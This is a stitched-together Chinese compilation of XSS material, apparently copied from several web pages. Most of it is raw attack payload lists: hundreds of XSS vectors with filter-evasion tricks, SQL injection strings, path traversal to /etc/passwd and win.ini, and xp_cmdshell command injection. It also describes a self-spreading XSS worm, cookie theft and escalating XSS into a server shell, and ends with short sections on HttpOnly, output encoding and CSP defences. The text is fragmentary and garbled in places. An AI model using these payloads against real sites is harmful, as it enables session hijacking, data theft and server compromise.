XSS 跨站代码大全

XSS跨站测试代码大全

XSS跨站测试代码⼤全'><script>alert(document.cookie)</script>='><script>alert(document.cookie)</script><script>alert(document.cookie)</script><script>alert(vulnerable)</script>%3Cscript%3Ealert('XSS')%3C/script%3E<script>alert('XSS')</script><img src="javascript:alert('XSS')">%0a%0a<script>alert(\"Vulnerable\")</script>.jsp%22%3cscript%3ealert(%22xss%22)%3c/script%3e%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd%2E%2E/%2E%2E/%2E%2E/%2E%2E/%2E%2E/windows/win.ini%3c/a%3e%3cscript%3ealert(%22xss%22)%3c/script%3e%3c/title%3e%3cscript%3ealert(%22xss%22)%3c/script%3e%3cscript%3ealert(%22xss%22)%3c/script%3e/index.html%3f.jsp%3f.jsp<script>alert('Vulnerable');</script><script>alert('Vulnerable')</script>sql_debug=1a%5c.aspxa.jsp/<script>alert('Vulnerable')</script>a/a?<script>alert('Vulnerable')</script>"><script>alert('Vulnerable')</script>';exec%20master..xp_cmdshell%20'dir%20 c:%20>%20c:\inetpub\wwwroot\?.txt'--&&%22%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E%3Cscript%3Ealert(document. domain);%3C/script%3E&%3Cscript%3Ealert(document.domain);%3C/script%3E&SESSION_ID={SESSION_ID}&SESSION_ID=1%20union%20all%20select%20pass,0,0,0,0%20from%20customers%20where%20fname=////etc/passwd..\..\..\..\..\..\..\..\windows\system.ini\..\..\..\..\..\..\..\..\windows\system.ini'';!--"<XSS>=&{()}<IMG src="javascript:alert('XSS');"><IMG src=javascript:alert('XSS')><IMG src=JaVaScRiPt:alert('XSS')><IMG src=JaVaScRiPt:alert("XSS")><IMG src=javascript:alert('XSS')><IMG src=javascript:alert('XSS')><IMGsrc=javascript:alert('XSS')> <IMG src="jav ascript:alert('XSS');"><IMG src="jav ascript:alert('XSS');"><IMG src="jav ascript:alert('XSS');">"<IMG src=java\0script:alert(\"XSS\")>";' > out<IMG src=" javascript:alert('XSS');"><SCRIPT>a=/XSS/alert(a.source)</SCRIPT><BODY BACKGROUND="javascript:alert('XSS')"><BODY ONLOAD=alert('XSS')><IMG DYNSRC="javascript:alert('XSS')"><IMG LOWSRC="javascript:alert('XSS')"><BGSOUND src="javascript:alert('XSS');"><br size="&{alert('XSS')}"><LAYER src="/a.js"></layer><LINK REL="stylesheet" href="javascript:alert('XSS');"><IMG src='vbscript:msgbox("XSS")'><IMG src="mocha:[code]"><IMG src="livescript:[code]"><META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');"><IFRAME src=javascript:alert('XSS')></IFRAME><FRAMESET><FRAME src=javascript:alert('XSS')></FRAME></FRAMESET><TABLE BACKGROUND="javascript:alert('XSS')"><DIV STYLE="background-image: url(javascript:alert('XSS'))"><DIV STYLE="behaviour: url('/exploit.html');"><DIV STYLE="width: expression(alert('XSS'));"><STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE><IMG STYLE='xss:expre\ssion(alert("XSS"))'><STYLE TYPE="text/javascript">alert('XSS');</STYLE><STYLE TYPE="text/css">.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A class="XSS"></A><STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE><BASE href="javascript:alert('XSS');//">getURL("javascript:alert('XSS')")a="get";b="URL";c="javascript:";d="alert('XSS');";eval(a+b+c+d);<XML src="javascript:alert('XSS');">"> <BODY ONLOAD="a();"><SCRIPT>function a(){alert('XSS');}</SCRIPT><"<SCRIPT src="/xss.jpg"></SCRIPT><IMG src="javascript:alert('XSS')"<!--#execcmd="/bin/echo '<SCRIPT SRC'"--><!--#exec cmd="/bin/echo'=/a.js></SCRIPT>'"--><IMG src="/somecommand.php?somevariables=maliciouscode"> <SCRIPT a=">" src="/a.js"></SCRIPT><SCRIPT =">" src="/a.js"></SCRIPT><SCRIPT a=">" '' src="/a.js"></SCRIPT><SCRIPT "a='>'" src="/a.js"></SCRIPT><SCRIPT>document.write("<SCRI");</SCRIPT>PT src="/a.js"></SCRIPT> <A href=http://www.go//>link</A>admin'--' or 0=0 --" or 0=0 --or 0=0 --' or 0=0 #" or 0=0 #or 0=0 #' or 'x'='x" or "x"="x') or ('x'='x' or 1=1--" or 1=1--or 1=1--' or a=a--" or "a"="a') or ('a'='a") or ("a"="ahi" or "a"="ahi" or 1=1 --hi' or 1=1 --hi' or 'a'='ahi') or ('a'='ahi") or ("a"="a[/code]。



一些经典的XSS跨站代码整理

⼀些经典的XSS跨站代码整理<!-- " --!><input value="><img src=xx:x onerror=alert(1)//"><script/onload=alert(1)></script> IE9<style/onload=alert(1)>alert([0x0D]-->[0x0D]1<!--[0x0D])1<!--idocument.write('<img src="<iframe/onload=alert(1)>\0">'); IE8JSON.parse('{"__proto__":["a",1]}')location++IE valid syntax: 我,啊=1,b=[我,啊],alert(我,啊)alert('aaa\0bbb') IE only show aaa /emekog<svg><animation xLI:href="javascript:alert(1)"> based on H5SC#88 #OperaFunction('alert(arguments.callee.caller)')()firefox dos? while(1)find();<div/style=x:expression(alert(URL=1))>Inject <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"> enabled css expression,breaking standard mode!<applet code=javascript:alert('sgl')> and <embed src=javascript:alert('sgl')> umm...cute FF!<math><script>sgl='<img/src=xx:x onerror=alert(1)>'</script> chrome firefox opera vector<svg><oooooo/oooooooooo/onload=alert(1) > works on webkit~<body/onload=\\\vbs\\\::::::::alert+'x'+[000000]+'o'+'x'+[000000]::::::::>vbs:alert+-[]<body/onload=vbs::::::::alert----+--+----1:::::::::>Firefox vector <math><a xlink:href="//mmme.me">click<svg><script>a='<svg/onload=alert(1)></svg>';alert(2)</script>Inj>> <script/src=//0.gg/xxxxx> << <script>...</script> less xss[code]Webkit X-XSS-Protection header is enabled just now :P<svg/onload=domain=id> 22 letters e.g ./KG7fR/5/show/<?xml encoding="><svg/onload=alert(1)// >"><a "<img/src=xxx:x onerror=alert(1) >x</a> Distinctive IEAlso <a `="<img/onerror=alert(1) src=xx:xx>'></h1>">x</a><h1 "='<img/onerror=alert(1) src=xx:xx>'></h1> IE only<1h name="<svg/onload=alert(1)>"></1h><img ="1 src=xxx:x onerror=alert(1)//" > works in not-IEjavascript=1;for(javascript in RuntimeObject());javascript=='javascript'<body/onerror=alert(event)><img/src=javascript:throw[Object.getOwnPropertyNames(this)]> Firefox Sanbox object<img src='javascript:while([{}]);'> works in firefoxfor(x in document.open); Crash your IE 6:>localStorage.setItem('setItem',1)Only to find '?'.toUpperCase()==='?'.toUpperCase()J? H? T? W? Y? i? length==2'?'.toUpperCase()=='I'Also '?'.toUpperCase()=='SS''?.toUpperCase() =='FF'// alike: ? FI ? FL ? FFI ? FFL ? ST ? ST#Opera data:text/html;base64,<<<<<<<<PH Nj cmlwdD5hb我-勒-个-去GVyd CgxKTwvc 2NyaXB0Pg=>>>>>>>>>>Firefox always the most cute data:_,<script>alert(1)</script><a href="ftp:/">xx</a>http:// works in FirefoxRegExp.prototype.valueOf=alert,/-/-/-/;//IE,is there anything else?location='javascript:alert(1)' for({} in {});興味深い/inekab for Opera only<a href=https:>x</a> That's a relative path?document.frames==window.frames<a href="jar:xxx" id=x></a> x.protocol=='http:' on #firefox(0).constructor.constructor=function(){alert(eval(arguments[0].substr(6)))} Easy to decode jjencode and aaencode :D127.0x000000001==127.0.0.1<input value="sefewfewf"/> Chrome input value block<svg><xmp><img/onerror=alert(1) src=xxx:x /><img src/="><img src=xxx:x onerror=alert(1)//">有趣的isindex <isindex formaction=javascript:alert(1) type=submit >chrome:xx - >chrome://crash/ crash?<form action=javascript:alert(1) /><input> Chrome input enter fucked!<form/><button/><keygen/> chrome send empty key,is funny~_~<form/><input/formaction=javascript:alert(1)> Because <form> not a void element.[/code[code]<form><input/name="isindex"> when name are isindex does not send key.<form id=x ></form><button form=x formaction="javascript:alert(1)">X It like /#1 but only chrome support . <script language="php">echo 1 ?> Fascinating.fvck:for(_?in?this)_['match'](/.Element$/)&&console.log(_)location.reload('javascript:alert(1)') //ie only,lol~{}alert(1)Twitter @jackmasa =P。

跨站(xss)脚本病毒编写详解

这个概念证明表明,控制的条件下,没有什么不同,以一个真实的世界环境中,跨站脚本病毒可以自我繁殖和传染。

常规病毒分歧

常规病毒和执行居住在同一系统上。单独的XSS病毒的这两个要求的一种共生关系,服务器和浏览器。执行发生在客户端浏览器的代码,并驻留在服务器上。

纲要indiscrimination还分成一的XSS病毒从传统的对应。这是因为封装在HTML和HTTP / HTTPS协议。这些标准是支持大部分网络浏览器上运行不同的操作系统,使得跨站点脚本病毒平台独立。这个平台的独立性增加了一些潜在的网络应用,可感染。

提供者:ShadowHider

Blog: /zrxc

$filename = "./file.txt";

if ($p != "") {

$handle=fopen($filename, "wb");

fputs($handle, $p);

fclose($handle);

}

$handle = fopen($filename, "r");

}

setInterval("do_request()", 10000);

看种子Web应用的浏览器造成感染其他网络应用的10.0.0.0/24子网。这种感染,一直持续到一些,但并非所有的应用受到感染。在这一点上的浏览器是手动停止。另一个浏览器,然后用来查看一个新感染的Web应用。该病毒然后继续感染,其余未web应用程序的子网内。

在javascript文件所要求的例子如下所示。其自我用途繁殖的iframe是定期重新使用loadIframe ()函数。目标网站的IP地址的iframe是随机挑选的10.0.0.0/24子网的功能通过get_random_ip()。该病毒使用的XSS相结合的这两项职能,并不断定期调用使用setInterval()函数。

详解XSS跨站脚本攻击

XSS又叫CSS (Cross Site Script) ,跨站脚本攻击。它指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到恶意用户的特殊目的。XSS属于被动式的攻击,因为其被动且不好利用,所以许多人常呼略其危害性。而本文主要讲的是利用XSS得到目标服务器的shell。技术虽然是老技术,但是其思路希望对大家有帮助。

有的时候,当我们对于目标程序找不到可以利用的跨站点,这个时候我们可以利用可以从外部入手,利用我们要拿下的是它的论谈,论谈的安全性做的很好,但其留言板却存在跨站漏洞,这个时候我们可以在留言板里写入跨站语句,跨站语句为以表单的方式向论谈提交提升权限的语句,如上面的bbsxp加asp 扩展的语句。当然我们可利用后台的备份功能直接得到一个shell。

二、来自内部的跨站攻击

寻找跨站漏洞

如果有代码的话比较好办,我们主要看代码里对用户输入的地方和变量有没有做长度和对”<”,”>”,”;”,”’”等字符是否做过滤。还有要注意的是对于标签的闭合,像测试QQ群跨站漏洞的时候,你在标题处输入<script>alert(‘test’)</script>,代码是不会被执行的,因为在源代码里,有其它的标签未闭合,如少了一个</script>,这个时候,你只要闭合一个</script>,代码就会执行,如:你在标题处输入</script><script>alert(‘test’)</script>,这样就可以弹出一个test的框。

同样发个贴子等,只要管理员打开了,就会加了一个扩展名为asp (有空格)的上传扩展,这个时候,你只要上传一个newmm.asp (有空格)就可以得到一个shell.



XSS攻击

XSS攻击XSS攻击:跨站脚本攻击(Cross Site Scripting),对于跨站脚本攻击,黑客界共识是:跨站脚本攻击是新型的“缓冲区溢出攻击“,而JavaScript是新型的“ShellCode”。

XSS攻击的危害包括1、盗取各类用户帐号,如机器登录帐号、用户网银帐号、各类管理员帐号2、控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力3、盗窃企业重要的具有商业价值的资料4、非法转账5、强制发送电子邮件6、网站挂马7、控制受害者机器向其它网站发起攻击XSS攻击与防御2.1 XSS的传统防御技术2.1.1 基于特征的防御XSS漏洞和著名的SQL注入漏洞一样,都是利用了Web页面的编写不完善,所以每一个漏洞所利用和针对的弱点都不尽相同。

这就给XSS漏洞防御带来了困难:不可能以单一特征来概括所有XSS攻击。

传统XSS防御多采用特征匹配方式,在所有提交的信息中都进行匹配检查。

对于这种类型的XSS攻击,采用的模式匹配方法一般会需要对“javascript”这个关键字进行检索,一旦发现提交信息中包含“javascript”,就认定为XSS攻击。

这种检测方法的缺陷显而易见:骇客可以通过插入字符或完全编码的方式躲避检测:躲避方法1)在javascript中加入多个tab键,得到< IMG SRC="jav ascript:alert('XSS');" >;躲避方法2) 在javascript中加入(空格)字符,得到< IMG SRC="javascri pt:alert('XSS');" >;躲避方法3) 在javascript中加入(回车)字符,得到< IMG SRC="javascript:alert('XSS');" >;躲避方法4)在javascript中的每个字符间加入回车换行符,得到< IMG SRC="j\r\na\r\nv\r\n\r\na\r\ns\r\nc\r\nr\r\ni\r\np\r \nt\r\n:alert('XSS');" >躲避方法5)对"javascript:alert('XSS')"采用完全编码,得到< IMGSRC=javascrip?74:alert('XSS') >上述方法都可以很容易的躲避基于特征的检测。

xss的cookie转发代码

xss的cookie转发代码XSS(跨站脚本)攻击是一种常见的网络安全漏洞,它允许攻击者在受害者的浏览器中执行恶意脚本。

一种常见的XSS攻击是通过注入恶意脚本来获取用户的Cookie,从而获取对用户账户的访问权限。

为了防止XSS攻击,网站开发人员需要采取一些安全措施。

其中之一是使用HttpOnly标志来设置Cookie。

HttpOnly标志指示浏览器不允许通过脚本访问Cookie,仅限于通过HTTP请求发送给服务器。

这样,即使攻击者成功注入恶意脚本,也无法获取用户的Cookie。

以下是一个示例代码,用于在创建Cookie时设置HttpOnly标志: ```javascriptconst http = require('http');http.createServer(function (req, res) {res.writeHead(200, {'Set-Cookie': 'sessionId=123456; HttpOnly'});res.end('Hello World');}).listen(3000);```在上面的代码中,当用户访问网站时,服务器会创建一个名为sessionId的Cookie,并将其值设置为123456。

通过在Set-Cookie 标头中添加'HttpOnly',浏览器将拒绝通过脚本访问此Cookie。

此外,还可以通过以下方法在前端JavaScript代码中编写一些防御措施来防止XSS攻击:1. 输入验证和过滤:对于用户输入的数据,应该进行验证和过滤,以防止恶意脚本注入。

可以使用一些验证库或自定义正则表达式来验证输入。

2. 输出编码:在将用户输入的数据呈现到网页上时,应该对其进行适当的编码,以确保任何特殊字符都被转义,从而防止恶意脚本被执行。

3. 使用安全的API:避免使用不安全的JavaScript API,如`eval()`和`innerHTML`,因为它们可能导致XSS漏洞。

xss 绕过技巧

xss 绕过技巧XSS(Cross-Site Scripting)是一种常见的网络安全漏洞,攻击者通过注入恶意脚本代码到网页中,使得用户在浏览器中执行这些脚本,从而达到攻击的目的。

为了保护网站和用户的安全,我们需要了解XSS绕过技巧,以及如何防范这些攻击。

引言概述:XSS绕过技巧是黑客利用XSS漏洞的手段,通过一系列的方法和技术绕过常规的防御措施,使得恶意脚本能够成功注入并执行。

在本文中,我们将详细探讨XSS绕过技巧的五个大点,并提供相应的防范措施。

正文内容:1. DOM绕过技巧1.1 使用document.write()方法1.2 利用innerHTML属性1.3 通过createElement()方法创建新的DOM元素1.4 利用location.href进行重定向1.5 使用eval()函数执行动态脚本2. 编码绕过技巧2.1 HTML实体编码绕过2.2 JavaScript编码绕过2.3 URL编码绕过2.4 Unicode编码绕过2.5 Base64编码绕过3. 过滤器绕过技巧3.1 绕过输入过滤器3.2 绕过输出过滤器3.3 绕过特定的过滤规则3.4 绕过黑名单过滤器3.5 绕过白名单过滤器4. 浏览器特性绕过技巧4.1 利用浏览器的自动纠正机制4.2 利用浏览器的URL解析机制4.3 利用浏览器的事件处理机制4.4 利用浏览器的同源策略4.5 利用浏览器的插件和扩展5. 其他绕过技巧5.1 利用HTTP头部绕过5.2 利用Cookie绕过5.3 利用Referer绕过5.4 利用User-Agent绕过5.5 利用隐藏字段绕过总结:综上所述,XSS绕过技巧是黑客利用XSS漏洞的手段,通过各种方法绕过常规的防御措施。

为了保护网站和用户的安全,我们需要采取以下措施:1. 使用安全的编码函数对输入进行过滤和转义。

2. 实施严格的输入和输出过滤器,防止恶意脚本的注入和执行。

3. 更新和修复浏览器的漏洞,以减少XSS攻击的可能性。



XSS攻击代码汇总

(1)普通的XSS JavaScript注入<SCRIPT SRC=/XSS/xss.js></SCRIPT>(2)IMG标签XSS使用JavaScript命令<SCRIPT SRC=/XSS/xss.js></SCRIPT>(3)IMG标签无分号无引号<IMG SRC=javascript:alert(‘XSS’)>(4)IMG标签大小写不敏感<IMG SRC=JaVaScRiPt:alert(‘XSS’)>(5)HTML编码(必须有分号)<IMG SRC=javascript:alert(“XSS”)>(6)修正缺陷IMG标签<IMG “”"><SCRIPT>alert(“XSS”)</SCRIPT>”>(7)formCharCode标签(计算器)<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> (8)UTF-8的Unicode编码(计算器)<IMG SRC=jav..省略..S')>(9)7位的UTF-8的Unicode编码是没有分号的(计算器)<IMG SRC=jav..省略..S')>(10)十六进制编码也是没有分号(计算器)<IMG SRC=java..省略..XSS')>(11)嵌入式标签,将Javascript分开<IMG SRC=”jav ascript:alert(‘XSS’);”>(12)嵌入式编码标签,将Javascript分开<IMG SRC=”jav ascript:alert(‘XSS’);”>(13)嵌入式换行符<IMG SRC=”jav ascript:alert(‘XSS’);”>(14)嵌入式回车<IMG SRC=”jav ascript:alert(‘XSS’);”>(15)嵌入式多行注入JavaScript,这是XSS极端的例子<IMG SRC=”javascript:alert(‘XSS‘)”>(16)解决限制字符(要求同页面)<script>z=’document.’</script><script>z=z+’write(“‘</script><script>z=z+’<script’</script><script>z=z+’src=ht’</script><script>z=z+’tp://ww’</script><script>z=z+’w.shell’</script><script>z=z+’.net/1.’</script><script>z=z+’js></sc’</script><script>z=z+’ript>”)’</script><script>eval_r(z)</script>(17)空字符12-7-1 T00LS - Powered by Discuz! Boardhttps:///viewthread.php?action=printable&tid=15267 2/6 perl -e ‘print “<IMG SRC=java\0script:alert(\”XSS\”)>”;’> out(18)空字符2,空字符在国内基本没效果.因为没有地方可以利用perl -e ‘print “<SCR\0IPT>alert(\”XSS\”)</SCR\0IPT>”;’> out (19)Spaces和meta前的IMG标签<IMG SRC=”javascript:alert(‘XSS’);”>(20)Non-alpha-non-digit XSS<SCRIPT/XSS SRC=”/XSS/xss.js”></SCRIPT>(21)Non-alpha-non-digit XSS to 2<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert(“XSS”)>(22)Non-alpha-non-digit XSS to 3<SCRIPT/SRC=”/XSS/xss.js”></SCRIPT>(23)双开括号<<SCRIPT>alert(“XSS”);//<</SCRIPT>(24)无结束脚本标记(仅火狐等浏览器)<SCRIPT SRC=/XSS/xss.js?<B>(25)无结束脚本标记2<SCRIPT SRC=///XSS/xss.js>(26)半开的HTML/JavaScript XSS<IMG SRC=”javascript:alert(‘XSS’)”(27)双开角括号<iframe src=/XSS.html <(28)无单引号双引号分号<SCRIPT>a=/XSS/alert(a.source)</SCRIPT>(29)换码过滤的JavaScript\”;alert(‘XSS’);//(30)结束Title标签</TITLE><SCRIPT>alert(“XSS”);</SCRIPT>(31)Input Image<INPUT SRC=”javascript:alert(‘XSS’);”>(32)BODY Image<BODY BACKGROUND=”javascript:alert(‘XSS’)”>(33)BODY标签<BODY(‘XSS’)>(34)IMG Dynsrc<IMG DYNSRC=”javascript:alert(‘XSS’)”>(35)IMG Lowsrc<IMG LOWSRC=”javascript:alert(‘XSS’)”>(36)BGSOUND<BGSOUND SRC=”javascript:alert(‘XSS’);”>(37)STYLE sheet<LINK REL=”stylesheet”HREF=”javascript:alert(‘XSS’);”> (38)远程样式表<LINK REL=”stylesheet”HREF=”/xss.css”> (39)List-style-image(列表式)<STYLE>li {list-style-image: url(“javascript:alert(‘XSS’)”);}</STYLE><UL><LI>XSS (40)IMG VBscript<IMG SRC=’vbscript:msgbox(“XSS”)’></STYLE><UL><LI>XSS(41)META链接url<META HTTP-EQUIV=”refresh”CONTENT=”0;URL=http://;URL=javascript:alert(‘XSS’);”>(42)Iframe<IFRAME SRC=”javascript:alert(‘XSS’);”></IFRAME>(43)Frame<FRAMESET><FRAME SRC=”javascript:alert(‘XSS’);”></FRAMESET>12-7-1 T00LS - Powered by Discuz! Boardhttps:///viewthread.php?action=printable&tid=15267 3/6(44)Table<TABLE BACKGROUND=”javascript:alert(‘XSS’)”>(45)TD<TABLE><TD BACKGROUND=”javascript:alert(‘XSS’)”>(46)DIV background-image<DIV STYLE=”background-image: url(javascript:alert(‘XSS’))”>(47)DIV background-image后加上额外字符(1-32&34&39&160&8192-8&13&12288&65279)<DIV STYLE=”background-image: url(javascript:alert(‘XSS’))”>(48)DIV expression<DIV STYLE=”width: expression_r(alert(‘XSS’));”>(49)STYLE属性分拆表达<IMG STYLE=”xss:expression_r(alert(‘XSS’))”>(50)匿名STYLE(组成:开角号和一个字母开头)<XSS STYLE=”xss:expression_r(alert(‘XSS’))”>(51)STYLE background-image<STYLE>.XSS{background-image:url(“javascript:alert(‘XSS’)”);}</STYLE><A CLASS=XSS></A>(52)IMG STYLE方式exppression(alert(“XSS”))’>(53)STYLE background<STYLE><STYLEtype=”text/css”>BODY{background:url(“javascript:alert(‘XSS’)”)}</STYLE> (54)BASE<BASE HREF=”javascript:alert(‘XSS’);//”>(55)EMBED标签,你可以嵌入FLASH,其中包涵XSS<EMBED SRC=”/XSS/xss.swf”></EMBED>(56)在flash中使用ActionScrpt可以混进你XSS的代码a=”get”;b=”URL(\”";c=”javascript:”;d=”alert(‘XSS’);\”)”;(71)IP十六进制<A HREF=”http://0xc0.0xa8.0×00.0×01″>XSS</A>(72)IP八进制<A HREF=”http://0300.0250.0000.0001″>XSS</A>(73)混合编码<A HREF=”htt p://66.000146.0×7.147/”">XSS</A>(74)节省[http:]<A HREF=”///”>XSS</A>(75)节省[www]<A HREF=”/”>XSS</A>(76)绝对点绝对DNS<A HREF=”./”>XSS</A>(77)javascript链接<A HREF=”javascript:document.location=’/’”>XSS</A>。

常见的XSS攻击代码

常见的XSS攻击代码第⼀类:<tag on*=*/>在html标签中触发事件Example:1.加载完毕⾃动触发事件<body onload="alert('xss')"></body>2.使html某元素撑满整个页⾯<p onclick="alert('1')" style="postion:fixed;width:100%;heith:100%"> </p>3.增加属性触发事件(使⽤这个页⾯⼀直弹弹窗,关闭不了)<input onfocus="alert('1')" autofocus/>特殊字符' 、" 、( 、),如果遇到以上四个字符被过滤的情况,需要通过编码的⽅式去绕过。

Example:1.不使⽤ "<input onfocus=alert('1') autofocus/>2.不使⽤ '<input onfocus="alert(/1/)" autofocus/>3.不使⽤ ( )<input onfocus="alert`'1'`" autofocus/>4.不使⽤ ' " ( )<input onfocus=alert`1` autofocus/>5.使⽤html实体编码绕过<input onfocus="alert('1')" autofocus/>6.使⽤html实体编码绕过变形<input onfocus="alert('1')" autofocus/>防范⽅式Example:1.使⽤环境允许插⼊html标签排版的情况下,很常见的就是将html事件熟悉转义为html实体编码字符,当然也可以直接拦截返回404。

XSS(跨站脚本攻击)简单讲解

XSS (跨站脚本攻击)简单讲解1.1 XSS 简介跨站脚本攻击(XSS ),是最普遍的Web 应⽤安全漏洞。

这类漏洞能够使得攻击者嵌⼊恶意脚本代码(⼀般是JS 代码)到正常⽤户会访问到的页⾯中,当正常⽤户访问该页⾯时,则可导致嵌⼊的恶意脚本代码的执⾏,从⽽达到恶意攻击⽤户的⽬的。

它常常与其他漏洞⼀起造成破坏性的后果。

1.2 XSS 的分类XSS 漏洞表现为多种形式,并且分为三种类型:反射型、储存型,DOM 型。

这些有⼀些相同的特点,但是在如何确定和利⽤⽅⾯有⼀些区别,下⾯依次分析他们。

1.2.1 反射型XSS反射型XXS 是⼀种⾮持久性的攻击,它指的是恶意攻击者往Web 页⾯⾥插⼊恶意代码,当⽤户浏览该页之时,嵌⼊其中Web ⾥⾯的html 代码会被执⾏,从⽽达到恶意攻击⽤户的⽬的。

提取⽤户提交的输⼊并将其插⼊到服务器相应的html 代码中,这是XSS 漏洞的明显特征,如果应⽤程序没有实施任何过滤和净化,那么它很容易被攻击。

下⾯我就⽤DVWA 为⼤家进⾏演⽰,在输⼊框中咱们构造如下JS 代码这代码是进⾏弹窗操作,如果页⾯出现弹窗,说明咱们插⼊的恶意代码被执⾏,结果如下图进⾏这个简单的测试,有助于澄清两个重要问题,⾸先,name 参数的内容可⽤任何返回给浏览器的数据代替,其次,⽆论服务器端应⽤程序如何处理这些数据,都⽆法阻⽌提交JS 代码,⼀旦提交数据,这些代码就会执⾏。

那我们该如何利⽤反射型XSS 漏洞呢?最简单的⼀种攻击就是攻击者截获通过验证⽤户的会话令牌。

劫持⽤户的会话后,攻击者就可以访问该⽤户经授权访问的所有数据和功能。

下⾯为⼤家画图演⽰⼀下截获令牌的过程。

<script>alert('XSS')</script>攻击者创建的恶意代码为这段代码可以让⽤户浏览器向马赛克.com(攻击者拥有的⼀个域)提出⼀个请求。

请求中包含⽤户访问应⽤程序的当前会话令牌。

xss语法结构

xss语法结构

XSS(跨站脚本攻击)的语法结构通常包括以下几个方面:

标签:XSS攻击通常会利用HTML或JavaScript等标签来注入恶意代码。

例如,<script>标签可以用于注入JavaScript代码,<img>标签可以用于注入恶意图片。

属性:标签的属性也可能被用来注入恶意代码。

例如,src和href属性可以用于注入URL中的恶意代码,style属性可以用于注入CSS代码。

事件:XSS攻击还可能利用事件来注入恶意代码。

例如,onclick、onload等事件可以用于在用户点击或加载页面时触发恶意代码的执行。

编码:为了绕过浏览器的安全机制,XSS攻击者通常会对恶意代码进行编码处理。

例如,使用<代替<,使用`代替``等。

注释:为了隐藏恶意代码,XSS攻击者可能会使用注释来注释掉某些代码。

例如,使用<!-- -->来注释掉恶意代码的一部分。

总的来说,XSS攻击的语法结构非常灵活,攻击者可以根据需要灵活地组合使用各种技术和技巧来构造有效的XSS攻击。

因此,在防范XSS攻击时,需要综合考虑多种因素,采取综合措施来提高网站的安全性。

跨站点脚本防御CSP协议详解

跨站点脚本防御CSP协议详解跨站点脚本(Cross-Site Scripting,简称XSS)是一种常见的网络攻击方式,攻击者通过在网页中注入恶意脚本,使得用户在浏览器中执行该脚本,从而获取用户的敏感信息或进行其他恶意操作。

为了有效地防御XSS攻击,Content Security Policy(CSP)协议被设计出来。

一、CSP简介Content Security Policy(CSP)是一种安全策略,用于指定服务器端网页可以加载哪些资源,限制浏览器端可以执行的操作。

它通过添加特定的HTTP头部字段来实现。

二、CSP的工作原理CSP通过限制网页中外部资源的加载和脚本的执行来防御XSS攻击。

当网页中存在违反CSP策略的行为时,浏览器将自动阻止该行为的执行。

1. 限制资源加载CSP通过设置Content-Security-Policy头部字段来限制网页可以加载的外部资源。

比如,可以指定只允许加载来自同源的脚本、样式表和图片。

示例代码:```Content-Security-Policy: default-src 'self'```上述示例中的设置指定了只允许加载来自同源的资源,'self'表示当前网页的域名。

这样,即使网页中存在注入的恶意脚本,浏览器也只会加载网页自身或同源资源。

2. 禁止内联脚本CSP可以禁止内联脚本的执行,内联脚本是直接嵌入在网页中的脚本,攻击者可以通过注入恶意脚本来实现XSS攻击。

示例代码:```Content-Security-Policy: script-src 'self'```上述示例中的设置指定了只允许加载来自同源的脚本,而禁止内联脚本的执行。

这样,即使网页中存在注入的恶意脚本,浏览器也不会执行由内联脚本引起的漏洞。

3. 非ceshiCSP可以限制其他敏感操作的执行,如eval函数、动态创建脚本等。

通过设置合适的策略,可以有效地防御XSS攻击。

xss sql 注入写法

